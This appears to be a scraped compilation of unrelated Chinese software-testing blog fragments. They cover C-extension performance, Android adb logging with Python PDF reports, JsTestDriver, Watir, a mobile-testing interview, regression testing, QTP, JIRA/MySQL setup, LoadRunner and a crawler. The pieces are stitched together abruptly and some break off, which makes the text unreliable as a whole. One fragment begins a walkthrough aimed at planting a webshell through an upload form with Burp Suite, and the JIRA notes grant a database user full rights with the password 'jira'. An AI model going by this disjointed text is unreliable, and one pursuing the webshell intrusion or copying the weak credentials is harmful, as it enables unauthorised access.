请注意,我们使用牛顿第三定律(成对出现的力大小相等且方向相反)来降低内环范围。不幸的是,它的复杂度仍然为O(N^2)。
演化函数
该文件中的最后一个函数是导出的演化方法。
static PyObject *evolve(PyObject *self, PyObject *args) { // Declare variables. npy_int64 N, threads, steps, step, i; npy_float64 dt; PyArrayObject *py_m, *py_r, *py_v, *py_F; // Parse arguments. if (!PyArg_ParseTuple(args, "ldllO!O!O!O!", &threads, &dt, &steps, &N, &PyArray_Type, &py_m, &PyArray_Type, &py_r, &PyArray_Type, &py_v, &PyArray_Type, &py_F)) { return NULL; } // Evolve the world. for(step = 0; step< steps; ++step) { compute_F(N, py_m, py_r, py_F); for(i = 0; i < N; ++i) { v(i, 0) += F(i, 0) * dt / m(i); v(i, 1) += F(i, 1) * dt / m(i); r(i, 0) += v(i, 0) * dt; r(i, 1) += v(i, 1) * dt; } } Py_RETURN_NONE; } |
在这里,我们看到了Python参数如何被解析。在该函数底部的时间步长循环中,我们看到的速度和位置向量的x和y分量的显式计算。
性能
C版本的演化方法比Python版本更快,这应该不足为奇。在上面提到的相同的i5台式机中,C实现的演化方法能够实现每秒17972个时间步长。相比Python实现,这方面有70倍的提升。
观察
注意,C代码一直保持尽可能的简单。输入参数和输出矩阵可以进行类型检查,并分配一个Python装饰器函数。删除分配,不仅能加快处理,而且消除了由Python对象不正确的引用计数造成的内存泄露(或更糟)。
下一部分
在本系列文章的下一部分,我们将通过发挥C-相邻NumPy矩阵的优势来提升这种实现的性能。之后,我们来看看使用英特尔的SIMD指令和OpenMP来进一步推进。
今天我主要来说下过年时候自己做的一些
性能测试,由于时间紧迫,所以最终选择了全部从log方面入手,从而最终达到一气呵成的效果。
分别有这样几个大项:
我们分别在Activity的生命周期方法内添加Log.e(tag,message),如下效果:
@Override public void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); Log.e("AppStartTime","AppOnCreate"); ... } @Override protected void onResume() { super.onResume(); Log.e("AppStartTime","AppOnResume"); ... } |
,这里的tag我们使用AppStartTime,那么我们需要在应用启动之后在command内输入:
adb logcat -v time -v threadtime *:E | grep ActivityStartTime>StartTimeFile.txt
2. cpu和内存消耗
在command中输入如下命令:
adb
shell top -n 400 | grep <your package name>Cpu_MemoryFile.txt
3. GC
在command中输入如下命令:
adb logcat -v time -v threadtime *:D | grep GC>GCFile.txt
这里需要注意的是,GC分析的时候需要关注三个值。
average_GC_Freed
average_GC_per
average_GC_time
4. 网络流量
在被测应用中增加一个获取所有应用的网络流量的service,添加一个getAppTrafficList( )方法,代码如下:
publicvoidgetAppTrafficList(){ PackageManagerpm=getPackageManager(); List<PackageInfo>pinfos=pm .getInstalledPackages(PackageManager.GET_UNINSTALLED_PACKAGES |PackageManager.GET_PERMISSIONS); for(PackageInfoinfo:pinfos){ String[]premissions=info.requestedPermissions; if(premissions!=null&&premissions.length>0){ for(Stringpremission:premissions){ if("android.permission.INTERNET".equals(premission)){ intuId=info.applicationInfo.uid; longrx=TrafficStats.getUidRxBytes(uId); longtx=TrafficStats.getUidTxBytes(uId); if(rx<0||tx<0){ continue; }else{ Log.e("网络流量",info.applicationInfo.loadLabel(pm)+Formatter.formatFileSize(this,rx+tx) } } } } } } |
如果还要其他数据,那么全部可以按照以上的方法去获取。然后我们来看如何使用python一次性分析这些文件从而直接获取report。
首先引入第三方绘制pdf的模块:
# -*- coding: utf-8 -*-
from reportlab.graphics.shapes import *
from reportlab.graphics.charts.lineplots import LinePlot
from reportlab.graphics.charts.textlabels import Label
from reportlab.graphics import renderPDF
然后我们需要一个读文件的方法:
def FileRead(path):
data_list = []
number_list = []
number = 0
for line in open(path):
data_list.append(line)
number =number+1
number_list.append(number)
return data_list,number_list
接着我们需要一个制作pdf的方法:
def MakePDF(times,list,reportname,pdfname):
drawing = Drawing(500,300) lp = LinePlot() lp.x = 50 lp.y = 50 lp.height = 125 lp.width = 300 lp.data = [zip(times, list)] lp.lines[0].strokeColor = colors.blue lp.lines[1].strokeColor = colors.red lp.lines[2].strokeColor = colors.green drawing.add(lp) drawing.add(String(350,150, reportname,fontSize=14,fillColor=colors.red)) renderPDF.drawToFile(drawing,pdfname,reportname) #这里的times和list两个参数都是list,是时间和监控获取的数据一一对应的关系 这些我们都有了之后,我们来看下分析AppStartTime的方法: def analysisStartFile(list): totalcount =0 totaltime =0 time_list =[] totalcount_list = [] for i in range(len(list)): if 'AppStartTime' in list[i]: totalcount =totalcount+1 totalcount_list.append(totalcount) if float(list[i+4].split(' ')[1][-6:])-float(list[i].split(' ')[1][-6:])>0: totaltime=totaltime+float(list[i+4].split(' ')[1][-6:])-float(list[i].split(' ')[1][-6:]) time_list.append(float(list[i+4].split(' ')[1][-6:])-float(list[i].split(' ')[1][-6:])) return totalcount_list,'%.2f'%float(totaltime/totalcount),time_list |
所有的分析数据的思维都是使用split()方法分隔空格之后做分析。因为读取文件之后是将所有的数据存在list中,但是当我们去用的时候由于空格在其中就变得非常的麻烦,那么我们可以先使用split将空格去掉,然后使用if key in list的方法进行过滤再做分析。
最后在main()方法中基本就是如下的顺序执行方法:
if __name__== '__main__':
list1,list2 = FileRead(<your file path>)
print list1,list2
list_count,average_start_time,time_list = analysisStartFile(list1)
MakePDF(list_count,time_list,'average time:'+str(average_start_time)+'s',"启动性能报告.pdf")
最终我们就能够批量的生成如下图的报告了。
一点点必要的废话
JavaScript的发展大体上经历了下面几个比较大的阶段:
第一阶段:石器时代。
基本上没有任何框架和工具,而且各种浏览器混战,API相当混乱,开发和
测试都非常痛苦。
第二阶段:刀耕火种。
出现了一些简单的、小型的工具,比如prototype/mootools之类的。
第三阶段:农耕文明。
2005年左右,Ajax、JSON等技术开始兴起,并且以非常快的速度普及。这个阶段出现了jQuery之类的神器,但是还是有大量的问题没有解决,开发和测试依然非常痛苦,各种工具很乱,
学习过程漫长。
第四阶段:规模化、结构化。
前端代码的规模越来越大,结构化、模块化的呼声越来越高,开始出现专业的“前端工程师”这样的职业。各个
互联网大佬都开始组建自己的UED部门,比如
腾讯的CDC、淘宝的UED、网易的UEDC。
对于前端开发来说,这一阶段已经发生了思想上飞跃。此时前端考虑的问题已经不仅仅是“如何把界面做得好看”这么简单了,对前端的要求已经提升到了“用户体验”的层次,界面“好看”只是其中一部分,还要做交互设计,怎么让用户操作更方便、怎么让界面更人性化,如此等等。 在这个阶段出现了很多重量级的框架,大体上分2个体系:一个是以jQuery为内核的前端框架,例如jQueryUI之类的各类UI;另一个就是自成体系的ExtJS。
(有人可能会说还有Flex、SilverLight、JavaFX之类的东西呢!这里专门说JS,那些先不管,谢谢。)
第五阶段:工业化、多平台。
JavaScript代码不仅仅规模更加庞大,而且要支持各种平台。2008年之后,安卓异军突起,加上iPhone的强势插入,
移动平台上的UI 设计日益收到重视。移动平台的迅速崛起进一步刺激了桌面UI体系的演进,jQeury推出了jQuery Mobile,ExtJS推出了自己的Touch版本,其它各种衍生框架也都出现了Touch版本。
我们知道,科技领域的工业化是以机器代替人力为核心特征的,对比前端代码的工业化,我们立刻就会发现,自动化程度依然不够。虽然出现了像WebStorm这样的前端开发神器,但是对于
自动化测试、
性能测试之类的需求,依然没有成熟的、统一的工具。
近来TDD(
Test Driving Develop)的概念越来越热,加上来自
Google的AnguarJS框架开始流行,TDD正在被广泛接受。因此,在这个阶段,必须解决工具的问题,而自动化测试工具就是其中需求最强烈的一个工具。
好,废话结束,开始玩儿JsTestDriver。
JsTestDriver简介
完整介绍参见官方的页面
安装Eclipse插件
请使用Eclipse的插件安装工具
注意:
1、Eclipse版本不能太低。
2、如果在线安装不成功,可以把插件下载到本地,然后再用Eclipse的插件安装工具从本地安装。
3、只安装JS Test Driver Plugin for Eclipse,其它的不要安装,否则会报冲突。
安装完成之后,开始配置JsTestDriver,步骤如下:
第一步:配置JsTestDriver服务器
在Eclipse的菜单中选择Window->Preferences,在左侧找到JS Test Driver。
第二步:打开JsTestDriver的控制面板
在Eclipse顶部的菜单中选择Window->Show View,找到JsTestDriver并双击,这样JsTestDriver的控制面板就显示出来了。
好,到这里安装配置就算完成了,接下来我们来做一个最简单的例子试试手感。 最简单的例子
第一步:在Eclipse中新建一个WEB项目,名字随意。
第二步:在WebContent目录下新建js和js-test两个目录。js目录用来放你的js源代码,js-test用来放JsTestDriver的测试用例代码。
第三步:在js目录下新建一个myjs.js,内容如下:
myapp = {};
myapp.Greeter = function() { };
myapp.Greeter.prototype.greet = function(name) {
return "Hello " + name + "!";
};
在js-test的目录下新建一个testMyJS.js,内容如下:
GreeterTest = TestCase("GreeterTest");
GreeterTest.prototype.testGreet = function() {
var greeter = new myapp.Greeter();
assertEquals("Hello World!", greeter.greet("World"));
};
以上测试用例的代码和Java中的JUnit比较类似。这里我们先不管上面代码的具体含义,先想办法让工具跑起来再说,我们继续。
第四步:创建JsTestDriver配置文件。
直接在WebContent目录下创建一个jsTestDriver.conf,内容如下:
server: http://localhost:8259
load:
- jasmine/*.*
- jasmine-adapter/JasmineAdapter.js
- js/*.js
- js-test/*.js
注意上面的端口号,必须和前面设置的端口号一致。
这种配置文件的风格叫做YAML,JsTestDriver配置文件的完整说明
第五步:开始运行。
点击Eclipse工具栏中的运行按钮左侧的小三角,选择Run Configrations,如下图:
配置成以下形式:
一、前言
Web自动化
测试一直是一个比较迫切的问题,对于现在web开发的
敏捷开发,却没有相对应的
敏捷测试,故开此主题,一边研究,一边将Web自动化测试应用于
工作中,进而形成能够独立成章的博文,希望能够为国内web自动化测试的发展做一点绵薄的贡献吧,笑~
二、Watir搭建流程
图1-1 需要安装的工具
因为安装
Ruby还需要用到其他的一些开发工具集,所以建议从网站下载,而且使用该安装包的话,它会帮你把环境变量也设置完毕,我使用的版本是:railsinstaller-2.2.4.exe,建议下载最新版本。
图1-2 RailsInstaller工具包安装界面
开始安装RailsInstaller工具包,安装到默认位置即可。
图1-3 安装完毕界面
这个对勾建议打上,它会帮你配置git和ssh,安装过程中ruby等一系列环境变量也配置OK了,挺好~
图1-4 测试Ruby安装情况
安装好railsinstaller-2.2.4.exe后,打开cmd命令行,输入命令:ruby –v,如果,出现图1-4所示ruby的版本情况,则说明ruby已经安装完毕,我们也可以输入命令测试一下gem的版本:gem –v,如图1-4所示,gem也是安装成功。
图1-5 gem安装情况
使用命令:gem list,查看一下,如图1-5,你会发现,railsinstaller安装完毕后,默认是不包含Watir自动化测试工具的,所以我们现在要开始安装watir。
图1-6 gem命令
先简单看一眼gem怎么用,如上图1-6所示,
图1-7 安装watir命令
使用命令:gem install watir,进行安装watir,如果顺利的话,下面会出现很多的successfully等文字;不过在国内,你一般是看不到successfully等文字的,因为https://rubygems.org/已经被墙了,现在我们要对gem的源进行修改一下,来达到安装watir的目的。
图1-8 RubyGems镜像网址
首先使用命令:gem sources -l,查看一下gem的当前源,一般都是:https://rubygems.org/
然后我们使用命令:gem sources --remove https://rubygems.org/
接着输入命令:gem sources -a https://ruby.taobao.org/
参考上图。
图1-9 查看gem的源
现在再看一下gem的源这是是否正确:gem sources -l,如果只有:https://ruby.taobao.org/,一个源,则说明配置正确。然后再使用命令安装Watir:gem install watir,这次应该就能够安装成功了。
图1-10 commonwatir和watir版本
我们可以再次使用命令:gem list,可以看到,list里面有好多与watir相关的内容,这里主要关心两个工具,如上图所示,commonwatir和watir,这里需要给commonwatir和watir降版本到3.0.0,如果不进行降级,会出现NameError错误,命令如下:
图1-11 watir降级到3.0.0
输入命令:gem uninstall watir -v 5.0.0
输入命令:gem install watir -v 3.0.0
图1-12 commonwatir降级到3.0.0
输入命令:gem uninstall commonwatir -v 4.0.0
输入命令:gem install commonwatir -v 3.0.0
图1-13 ruby测试代码
require "watir"
puts "Open IE..."
ie=Watir::IE.new
ie.goto(http://www.baidu.com/)
puts "IE is opened - enjoy it :)"
在文本编辑器中新建一个test.rb文件,输入以上代码,强烈建议手动输入,空格不慎也会导致运行失败。
图1-14 ruby文件编码
编码也要注意,使用UTF-8编码。
图1-15 测试效果
将test.rb保存完毕后,在cmd命令行输入命令:ruby test.rb如果ruby代码没有报错,程序就会自动打开IE浏览器,自动输入http://www.baidu.com/,打开百度页面。至此,《Windows环境搭建Web自动化测试框架Watir(基于Ruby)第1章》编写完毕。
三、本章总结
我们通过一系列的配置,将ruby和watir部署到windows平台上,下一步,我们就可以编写各种各样的测试脚本,针对不同的web应用,进行不同的测试。
51Testing: 陈晔老师,您好,听说您在工作期间创立了"移动测试会"免费公益沙龙,移动测试会,目前又和网易,cstqb,支付宝等都有深入合作,你是如何合理的分配您的时间,同时能完成这么多事情? 陈晔:说到这个我还是很惭愧的,行业中很多朋友都和我说,要多陪陪女儿,要多陪陪家里,这点上面我的确做的不够。不过关注我微信的都知道,我还兼职美食家,每天都在吃不同的东西,我还是有那么一点点追求的。大家可以去看我自己写的一年的行程,我几乎每周双休日都排满,不是去大会演讲就是去学校给学生公益的做技术指导。最忙的莫过于我开始写书的时候也是我女儿刚出生的那个时间点,在这个过程中其实evernote给了我很大的帮助,我会把每天的事情列出来,然后每天逐个击破。不过也和我小时习惯晚睡有吧,所以几乎那个时候我都是每天2点左右睡的。因为真的有很多事情是晚上做效率比较高。
51Testing: 作为国内Android与iOS最早的工程师之一,您有什么成功的秘诀和我们分享吗? 陈晔:其实要说从我从公司走向行业到现在其实也就2年的时间,并不是很长。当然成功肯定不敢当,现在只是刚开始。至于秘诀的话。我个人总结出来以下几条。
1.考虑问题尽量目光放长远,不要自己局限自己
很多人在公司,忙业务忙技术,但是看问题的角度并没有跳出公司去看。往往最后都是盲人摸象,无法看到一个总体,从而自己在限制自己。
2.定制短期的计划
可以有长期的目标,但是计划肯定是短期的。一方面长期的话很多人无法坚持下去。另外一方面就是,在我整个经历中我已经很强烈的感受到一点,"计划赶不上变化"是有道理的。我们需要的就是很强的
学习能力,然后去以不变应万变。
3.踏实点
不要每天去聊qq,聊薪资,去聊点虚的,更不要想着出名赚外快。无论作为一个测试,你将来转作什么岗位,只要你还是做IT的,那么你还是需要有技术基础,否则都是纸上谈兵罢了。现在行业的发展越来越快,对于技术的要求也越来越高。所以不要去问一些大而全的问题,先好好学习技术基础才是王道。
51Testing: 移动互联网发展非常快,可以说是日新月异。作为移动互联网测试的资深人士,您眼中目前移动互联网的现状是怎样的?未来的发展趋势又是如何? 陈晔:首先第一点,不懂代码,不去看源码的还是不要来移动互联网做测试了,很快就会被淘汰了。
其实从现在来看,可能很多人会觉得大数据、智能家居等会是未来的方向。但我觉得就测试而言,无论方向什么,我们还是要抓住技术的基础,也许Android和iOS哪天都会倒,也许将来又是新的语言和技术,但作为一个移动互联网的测试,我们必须用最快的速度去接收和学习,为什么我一直强调学习能力很重要,就是这个道理。如果作为移动互联网测试的你,每天还是浑浑噩噩,只会用工具,觉得不看代码就能够写
测试用例,那么我劝你要么快点努力学习,要么就快点转行业吧,不用多久肯定淘汰。
随着发展,测试人员需要提升自己的技术,让自己八面玲珑。我个人觉得移动互联网测试未来的战斗就是和数据以及新事物的战斗。任何测试都需要用数据来说,性能、压力、用户体验等,而如何获取更准确的、颗粒度更细的数据来反映问题也是对测试的一种挑战。而随着移动互联网飞速的发展,每天都会有新的技术、新的语言出现,我们随时要用120%的热情和专注去接收这一切。
最后我想说两点。第一点,请客观的认清自己的能力,不要浪费时间在聊天上,请花时间在学习上面,不要觉得好像测试的要求不应该那么高。不是国内要求高,而是大部分测试都在非正常的要求下工作,现在一旦要求回归正轨之后就出现各种抱怨,抱怨不能改变任何事情,请记住。第二点,站在尽量高的高度去看问题,然后给自己做规划吧。不要回头看,自己花了10年一直在重复工作。
51Testing:在您从事移动互联网测试的工作过程中,是否遇到过什么困难?要如何解决?
陈晔:工作过程中遇到的最大的困难莫过于要接触很多自己不懂的东西。移动互联网现在发展非常快,开发技术快,
测试技术更快。在学习一个新技术的时候,我建议大家尽量先去看官方网站,毕竟官方网站的消息是最新的,不要去到qq上去毫无目的的去问。目前国内上google不是很方便,但我依然很推荐大家遇见问题,自主的能够多上google、stackoverflow和github等网站看看。这样慢慢的培养自己自主解决问题的能力,自然而然学习能力就会有提升。
51Testing:如果要做好关于APP的自动化测试,需要注意些什么呢? 陈晔:APP的自动化我就一句话,一定要分层,而且要分的细。不要把所有的风险都压在UI自动化或者手工测试上看,或者说压在打好包的APP上面。分层要讲就非常多了。从界面到代码,可能还涉及到一些软硬件结合。从前端的功能到后端的接口。界面上细分我们还可以看到natvie的测试和webview的测试方式很不同,从接口层面来讲,我们用python的requests或者
java的httpclient直接测试接口,和我们去调用开发的接口去做测试又是两个层面。所以总而言之,一定要分层,将风险平均化,才能够在快速迭代的移动互联网的项目各个阶段保证好质量。
51Testing: 您认为APP测试区别与其他应用测试需要特别关注的内容有哪些?
陈晔: APP的测试目前相对传统互联网的测试需要特别关注的点我觉得有如下一些:
1. 平台特性
Android、iOS,WP等平台各自有各自的特性,不仅仅是表面大家知道的分辨率,还有就是应用每个操作在系统内部有什么变化,这些我们都需要去了解
2. 网络变化
移动的网络变化很大,弱网络情况下我们的应用的逻辑是否会有问题这个很重要。昨天的工作中我还发现我们自己的应用在弱网络下js重复加载的问题。
3. 碎片化
这个就是我第一点中提到的特性,不过还是需要单独拿出来列一下。
4. 移动无线的安全
移动无线的安全随着发展,越来越变的重要。对于APP而言,除了网络层面的安全以外,还有很多和自身特性有关的安全,比如Activity启动参数注入,contentprovider的数据共享,iOS远程ssh登陆等。这些对测试而言挑战也很大
5. 移动无线的性能
很多人在最初很容易就觉得移动无线的性能和服务器的并发是一个东西,很多人都在问一个应用很多人在用的时候怎么测试性能,这个其实还是服务器上的性能问题。而这里我要说的是APP本身的性能问题。其关注点很多,比如电量,流量等,深入的话还有内存泄漏,界面渲染,h5和自定义控件性能等
6. 自动化和持续集成
虽然以前测试也都是有自动化和持续集成。但是为什么我要列在这里呢。原因在于移动互联网的测试中自动化和持续集成要求很高,没有持续集成的项目根本在移动互联网是没有办法很好的运作起来的。而移动互联网目前涉及到的语言和技术又比较杂,故而对测试又是一个很大的挑战。
51Testing: 在移动互联网测试的过程中,往往会用到很多测试工具,目前安卓端和IOS端比较普遍使用的自动化工具是什么? 可以给我们推荐点比较实用的小工具吗?
陈晔: 这个问题,工具实在太多太多了,已经列举不过来了。比较实用的小工具的话,我倒是可以推荐几个:
抓包:fiddler,charles,burpsuite
Android自动化框架:APPium,Robotium,Calabash
iOS:APPium,Calabash,KIF,GHUnit,instruments
51Testing: 很多手机测试人员都会比较困惑,手机APP怎么去做压力测试比较好?您能说一下您的看法吗?
陈晔: 手机APP的压力测试,其实压力测试在这个过程中我觉得分成两部分。一个是实用压力的方式去测试APP的稳定性,这个在Android的monkey和iOS中使用js编写monkey都可以进行ANR和NPE的测试。另外一方面就是和场景紧紧相关的压力测试,这种压力测试就需要自动化去支持。往往对应用施加压力之后,查看应用的使用流畅度、逼近系统分配内存峰值时候的情况,包括控件是否能够正常渲染等。
51Testing:对于APP测试,您有什么独到的区别于教科书的见解?
陈晔: 我不敢说区别于教科书,但我能说下区别于很多人YY中的想法的见解。移动APP的测试现在根本不存在什么全自动化,也不存在非常好的录制回放的工具。要测试好移动APP需要扎实的技术基础,任何抱着"有什么工具,有什么框架能够做自动化,做安全,做性能,做压力测试"想法的都是流氓。在移动APP测试目前更多的是需要用开源的工具和框架,然后结合自己团队的情况以及自己对于被测产品的技术和业务理解去二次开发,最后投入到项目团队和持续集成中去,这是现在很流行的做法,也是我个人觉得最好的做法。也许将来会有好的平台,好的工具,但是多学点来丰富自己也不是什么坏事。
51Testing: 听说您最近也有负责公司测试人员的招募工作,应该对面试方面应该也有一定的经验了,对于正在找工作的测试新人,您有什么面试经验要和他们分享吗?
陈晔: 最近是一直在招聘,基本上这段时间没有停过。其实我觉得移动互联网的测试面试与其他可能还是有点差别的,但是注意点还是一样的。
1. 简历要真实
不要动不动就精通,动不动就各种工具和框架或者语言都往简历上写,简历上写的太多未必是好事儿。我建议还是把真实的情况写上去比较好。所以不要老抱怨面试官问一些不切实际的问题,先看看自己简历写的如何。
2. 技术要扎实
不要太浮躁,对一些技术和业务不能只知其一,觉得了解了一些就很了不起。目前移动互联网仅仅这样肯定是不行的。
3. 了解清楚需求以及知道自己要什么
不要只看到公司名字就觉得高大上,仅仅知道公司是不够的,好好确认自己要去的部门、项目、团队。大公司也有烂部门,小公司也有好项目和好团队。这些都不是固定的,而是需要自己去了解的。
51Testing: 作为一名有丰富经验的测试员,您对想从事手机测试新人有哪些建议?怎么样做可以让新手做的更好,更迅速的成长为这个领域的高手?
陈晔: 1. 不要道听途说。比如什么公司好啦,什么工资高了,什么行业有前景等。别人说终究就是别人说的,要是真的想了解,那么尽量通过自己去体验去感受去了解,要做到不要听风就是雨。
2. 好好学习code基础。在移动互联网做测试,不写code可以,但是要懂,要会。否则对于被测应用的实现都不了解,还谈什么测试呢?我们有一句话"先学开发,后学测试"
3. 锻炼自己的学习能力。包括看原生文档,学习开源工具和代码。不要看到英文就退缩,这样你是无法在移动互联网的路上走出属于自己的路的。
以上这些就是一些前提,如果这些前提做不到,那么就不用谈后面或者其他的事情了。接着我们谈下要怎么做。比如你要开始做android和iOS的应用测试了,那么基本上你要根据如下的顺序。
1). 先看官方文档中的系统介绍,对于平台有一个全面的了解
2). 仔细的查看文档中和测试有关的工具和框架,并自己实践(文档理论上是非常详细的)
3). 学习相关平台的开发技术
4). 仔细了解自己产品项目的需求
5). 仔细审视自己产品的代码(不要说看不到代码什么的,不看代码等于瞎子在测试)
6). 好好看看一些流行框架的原理和实现
7). 用分层的思想好好设计测试策略
简单来讲这样的路线是最好的,目前这些是移动互联网测试的基础要求,代码能力,编写脚本能力,静态分析能力等。我希望大家了解一点,如果你们觉得这些要求很高,那是因为大部分人在国内长期低要求或者被叫兽忽悠已经习惯了,当拿出正常的要求的时候,很多人就会觉得很高。事实是这只是基础要求。
51Testing: 由于时间关系,本次访谈正式结束,非常感谢陈晔老师抽出宝贵时间参加我们的访谈和对小编工作的支持,让小编对移动互联网测试领域了解了不少,相信这次的内容也将会给测试员带来颇多的收益。希望以后能有更多的机会,能让您分享测试心得!
按照常规的做法,当一个缺陷修复完毕后,通常会对修复后的代码进行两种形式的
测试。首先是确认测试,以验证该修复程序实际上已经修复了缺陷,二是
回归测试,以确保修复部分本身没有破坏已有的功能。需要注意的是,当新的功能添加到现有的应用程序时也适用这一相同的原理。在添加新功能的情况下,测试可以验证新功能的
工作是否按要求和设计规范,例如回归测试就可以表明,新的代码并没有破坏任何现有的功能。
也有可能应用程序的新版本同时包含了修复先前报告的缺陷以及具有新的功能。对于“修复”部分,我们通常会有一系列的缺陷的测试脚本(DTS)用来运行以确认是否修复,而对于新的功能,我们将有一系列具体的测试脚本用来测试变更控制通知(CCNS) 。
此外,随着新的功能和更多组件的增加,软件应用程序变得越来越大,回归测试包,也就是一个
测试用例库,被开发并运用于每次应用程序的新版本发布。
选择回归测试包的测试
如先前所述,对于每个应用软件的新版本而言,需要执行三组测试集:回归测试,特定版本的测试和缺陷的测试脚本。选择测试用例的回归测试包不是一件容易的事。选择测试集以及回归测试包需要仔细的思考和注意力。
人们会认为,每一个为特定版本的测试而写的测试用例将成为回归测试包的一部分,并在下个版本出来后用于执行。所以,也就是说,随着程序代码越来越多的新版本的出现,回归测试包会变得越来越大。如果我们将回归测试自动化,这并不应该是一个问题,但对于手动执行一个大的回归测试包,这可能会导致时间上的限制以及新功能可能会因没有时间而无法进行测试。
这些回归测试包通常包含覆盖核心功能的测试,在整个应用程序的演变过程中都不发生改变。话虽如此,一些老的测试用例可能会不再适用,因为有些功能可能已被删除,并通过新的功能所取代。因此,回归测试包需要定期更新,以反映应用程序的更改。
回归测试包是来自于针对早期版本的需求规格软件的脚本测试的组合,也包括随机测试。回归测试包应在最低限度涵盖典型的用例场景的基本工作流程。 “最重要的测试”,即对很重要的应用领域的测试应该总是被包含在回归测试包中。例如,一个银行应用程序应该包含对其安全稳健性的测试,而一个高访问量网站的Web应用程序则应该对其进行性能相关的测试案例。
成功的测试案例,即与应用程序早期版本中的缺陷测试相关的测试也是列入回归测试包的很好的候选对象。
自动化回归测试
在可能情况下,回归测试必须自动化。用相同的变量和条件一遍又一遍的运行相同的测试,不会产生任何新的缺陷。重复的工作会造成执行测试者的丧失兴趣和注意力不集中,可能在执行回归测试的过程中错失发现潜在缺陷的机会。此外自动化回归测试的另一个优点是,可以添加多个测试用例到该回归测试包而不对花费时间产生太大影响。自动回归测试包可以连夜执行或与手动测试并行运行,并能释放资源。
Reporter.ReportEvent EventStatus, ReportStepName, Details [, in]
Argument
Type
Descrīption
EventStatus
Number or pre-defined constant
状态值:
0、或 micPass:将本步骤的运行结果状态设置为“Pass”,并向Result中产生报告信息。
如果想在报告中生成“通过”报告,用本状态值。
1、或 micFail: 将本步骤的运行结果状态设置为“Fail”,并向Result中产生报告信息。当脚本中运行本语句时,整个
测试的结果状态是“fails”。
如果想在报告中生成“失败”报告,用本状态值。如果运行了本语句,则整个测试的状态为“Fail”。
2、或 micDone:仅向Result中产生报告信息,但不影响整个测试的结果状态。
如果想在报告中生成“完成”报告,用本状态值。
3、或 micWarning: S向Result中产生报告信息,但是不会中断测试的运行,也不影响测试的 pass/fail status。
如果想在报告中生成“警告”报告,用本状态值。运行这个语句后,整个测试结果状态为“Warning”。
ReportStepName
String
将在报告中显示的步骤名称(object name).
Details
String
报告的详细信息。这些信息是本条报告的“Details”信息。
我装的是比较新的版本,6.0.5,网上搜到的教程多是针对4.x版本的,装6.0.5还是会碰上不少问题。
主要参考这个文档安装的。但因为yum安装更方便,所以尽量yum安装
mysql:
yum -y install mysql mysql-server
chkconfig mysqld on
service mysqld start
yum install开头是失败。提示GPG key" atomicrocketturtle.com一类的错误。把/etc/yum.repos.d/automic.repo 移到temp目录中,然后yum update,再安装就好了。
为了保险起见,安装jdk6,没有装jdk7.
yum search jdk|grep 1.6
然后安装 java-1.6.0-openjdk
tomcat6:
安装这些
tomcat6,tomcat6-lib,tomcat6-webapps,tomcat6-servlet,tomcat6-javadoc,tomcat6-docs-webapp,tomcat6-jsp,tomcat6-admin-webapps
然后chkconfig,service操作
安装时按照 https://confluence.atlassian.com/display/JIRA060/Using+the+JIRA+Configuration+Tool#UsingtheJIRAConfigurationTool-starting
因为没有图形界面,就借鉴帮助中的图形界面配置我们的命令行界面。
mysql进去
create user jira identified by 'jira';
grant all privileges on jiradb.* to jira@localhost identified by 'jira' with grant option;
flush privileges;
我认为mysql是3306的接口,反复试了几次,老是失败。
netstat|grep mysql
原来mysqld的接口不是3306。这样就成功了,难道3306已经被占用了吗,但是netstat|grep 3306没有找到。
通过“locate java”和ll可以得到java的home,
/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
那就设这个为JAVA_HOME吧。
很多大大都在用burpsiute,大大们说这个工具的功能有很多很多,小菜我也不知到底是些什么。然后找了篇大大写的Burpsiute截断上传拿webshell的科普帖看了看,然后去实践了一下。
在后台上传图片的地方添加xxx.jpg 图片
打开burpsiute
进入proxy后进入options修改代理端口等
然后设置浏览器
相关函数
lr_convert_string_encoding函数
功能:字符串编码转换
原型:
int lr_convert_string_encoding(const char *sourceString, const char *fromEncoding, const char *toEncoding, const char *paramName);
返回值:0(执行成功)、-1(执行失败)
参数说明:
sourceString:要转换的字符串
fromEncoding:源字符的编码
toEncoding:保存在参数parmaName中的字符串编码,即要转换的目标编码
paramName:保存转换编码后的字符串
说明:
1.lr_convert_string_encoding支持system locale,Unicode,UTF-8字符串编码的相互转换,参数paramName中保存结果字符串,该结果字符串包含字符串结束符NULL
2.结果字符串中的可打印字符在VuGen和日志中按实际字符显示,不可打印字符则以十六进制显示,例如:
rc = lr_convert_string_encoding("A", NULL, LR_ENC_UTF8, "stringInUnicode");
结果字符串(即stringInUnicode参数值)显示为:A\x00, 而不是\x41\x00,因为A为可打印字符串.
3.fromEncoding and toEncoding可选值:
loadrunner <wbr>脚本开发-字符串编码转换
例子:
Action() { int rc = 0; char *converted_buffer_unicode = NULL; rc = lr_convert_string_encoding("hello", NULL, LR_ENC_UNICODE, "stringInUnicode"); if(rc < 0) { lr_output_message("convert_string_encoding failed "); // error } return 0; } |
输出结果:
单位的项目是IBatis做的,每个查询的
SQL里面都有很多判断
上次优化SQL之后,其中的一个分支报错,但是作为dba,不可能排查每一个分支.
所以,干脆用爬虫爬过所有的网页,主动探测程序的异常.
这样有两个好处
1.可以主动查看网页是否异常 (500错误,404错误)
2.可以筛查速度较慢的网页,从这个方向也可以定位慢SQL吧.(也有服务器资源不足,造成网络超时的情况)
前提,
首先,建表
CREATE SEQUENCE seq_probe_id INCREMENT BY 1 START WITH 1 NOMAXvalue NOCYCLE CACHE 2000;
create table probe(
id int primary key,
host varchar(40) not null,
path varchar(500) not null,
state int not null,
taskTime int not null,
type varchar(10) not null,
createtime date default sysdate not null
) ;
其中host是域名,path是网页的相对路径,state是HTTP状态码,taskTime是网页获取时间,单位是毫秒,type是类型(html,htm,jpg等)
程序结构
程序分三个主要步骤,再分别用三个队列实现生产者消费者模式.
1.连接.根据连接队列的目标,使用Socket获取网页,然后放入解析队列
2.解析.根据解析队列的内容,使用正则表达式获取该网页的合法连接,将其再放入连接队列.然后将解析的网页放入持久化队列
3.持久化.将持久化队列的内容存入
数据库,以便查询。
程序使用三个步骤并行,每个步骤可以并发的方式.
但是通常来说,解析和持久化可以分别用单线程的方式执行.
